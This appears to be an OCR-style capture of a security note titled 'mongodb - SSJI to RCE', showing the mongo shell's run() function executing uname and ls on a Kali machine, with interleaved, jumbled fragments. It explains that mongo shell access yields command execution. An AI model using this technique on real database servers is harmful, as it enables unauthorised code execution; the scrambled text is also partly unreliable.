 MongoDB
> run("uname","-a")
{"t":{"$date":"2023-01-04T18:56:31.660Z"},"s":"I",  "c":"-",        "id":22810,   "ctx":"js","msg":"shell: Started program","attr":{"pid":"583401","port":-1,"argv":["/usr/bin/uname","-a
"]}}
sh583401| Linux kali 6.0.0-kali6-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.0.12-1kali1 (2022-12-19) x86_64 GNU/Linux
0
SJJI
> run("ls","-la")
{"t":{"$date":"2023-01-04T18:56:50.491Z"},"s":"I",  "c":"-",        "id":22810,   "ctx":"js","msg":"shell: Started program","attr":{"pid":"583555","port":-1,"argv":["/usr/bin/ls","-la"]
}}
sh583555| total 24
sh583555| drwxr-xr-x 4 root root 4096 Jan  4 00:50 .
RCE
sh583555| drwxr-xr-x 6 root root 4096 Jan  4 00:13 ..
sh583555| -rw-r--r-- 1 root root   79 Jan  4 00:47 creds.txt
sh583555| drwxr-xr-x 2 root root 4096 Jan  4 00:19 ffuf
If you have access to the mongo shell, you can get code execution (RCE) with the function.
sh583555| drwxr-xr-x 2 root root 4096 Jan  4 00:19 nmap
It is explained in this article
sh583555| -rw-r--r-- 1 root root   44 Jan  4 00:50 users.txt
0
directory
>
mongodb - SSJI to RCE